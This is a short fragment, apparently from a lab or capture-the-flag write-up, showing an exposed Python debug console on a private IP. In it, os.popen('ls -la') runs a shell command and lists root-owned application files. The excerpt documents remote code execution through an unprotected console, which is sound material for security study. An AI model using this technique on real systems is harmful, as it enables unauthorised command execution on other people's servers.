 10.10.180.170:86/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial name
[console ready]
>>> import os; os.popen('ls -la')
<os._wrap_close object at 0x7fb1de5af040>
>>> import os; print(os.popen('ls -la').read())
total 40
drwxr-xr-x    1 root     root          4096 Feb  3  2023 .
drwxr-xr-x    1 root     root          4096 Sep 15  2022 ..
-rw-r--r--    1 root     root           249 Sep 15  2022 Dockerfile
-rw-r--r--    1 root     root          1411 Feb  3  2023 app.py
-rw-r--r--    1 root     root           137 Sep 15  2022 requirements.txt
drwxr-xr-x    2 root     root          4096 Sep 15  2022 templates
-rw-r--r--    1 root     root          8192 Sep 15  2022 todo.db
>>>